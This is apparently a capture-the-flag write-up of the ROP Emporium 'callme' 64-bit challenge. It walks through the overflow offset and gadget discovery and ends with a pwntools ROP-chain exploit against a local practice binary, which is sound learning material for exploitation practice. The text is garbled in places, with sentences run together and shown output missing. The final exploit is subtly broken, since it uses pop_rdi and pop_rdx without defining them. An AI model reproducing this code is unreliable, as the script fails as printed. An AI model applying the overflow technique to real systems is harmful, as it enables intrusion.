ROP Emporium Challenge 2 - Callme (64 bits)

Description: You must call callme_one(), callme_two() and callme_three() in that order, each with the arguments 1,2,3 e.g. callme_one(1,2,3) to print the flag. The solution here is simple enough, use your knowledge about what resides in the PLT to call the callme_ functions in the above order and with the correct arguments.

callme

1. Calculating RIP overwrite offset

First, we check with GDB that the offset is still 40. It seems so given that with 41 characters we see only one “41” in RIP registry::2. Studying the binary

Then, we need to find the addresses of “callme_one”, “callme_two” and “callme_three”. We can do this with objdump:But we will use Python directly:

callme_one =   elf.sym["callme_one"]
callme_two =   elf.sym["callme_two"]
callme_three = elf.sym["callme_three"]

3. Calling the functions

The input arguments of a function in 64 bits must be stored in these registers before calling the fuction (source):

• First Argument: RDI

• Second Argument: RSI

• Third Argument: RDX

• Fourth Argument: RCX

• Fifth Argument: R8

• Sixth Argument: R9

So we need to find the gadgets for storing values in RDI, RSI and RDX, the 3 first arguments used to store input arguments for a function when using 64 bits.We did not find a gadget such as “pop rsi ; ret”, but there is an alternative: using “pop rsi ; pop r15 ; ret” and just send a junk value to be stored in registry R15 (which is useless in this case).

Again, we will automatize this using Python:

pop_rsi = (rop.find_gadget(['pop rsi', 'pop r15', 'ret']))

4. Final exploit

The final exploit is:

from pwn import *

context(arch='amd64', os='linux')
binary_name = 'callme'
p = process('./'+binary_name)

junk = "A"*40
elf = ELF(binary_name)
rop = ROP(elf)

pop_rsi = (rop.find_gadget(['pop rsi', 'pop r15', 'ret']))
log.info("pop_rdi: "+hex(pop_rdi))
log.info("pop_rsi: "+hex(pop_rsi))
log.info("pop_rdx: "+hex(pop_rdx))

callme_one =   elf.sym["callme_one"]
callme_two =   elf.sym["callme_two"]
callme_three = elf.sym["callme_three"]
log.info("callme_one: "+  hex(callme_one))
log.info("callme_two: "+  hex(callme_two))
log.info("callme_three: "+hex(callme_three))

rop =  junk
rop += p64(pop_rdi) + p64(1) + p64(pop_rsi) + p64(2) + p64(2) + p64(pop_rdx) + p64(3)
rop += p64(callme_one)
rop += p64(pop_rdi) + p64(1) + p64(pop_rsi) + p64(2) + p64(2) + p64(pop_rdx) + p64(3)
rop += p64(callme_two)
rop += p64(pop_rdi) + p64(1) + p64(pop_rsi) + p64(2) + p64(2) + p64(pop_rdx) + p64(3)
rop += p64(callme_three)

p.recvuntil("> ")
p.send(rop)
p.interactive()

When I execute it, it returns the value of the flag:Written on June 5, 2020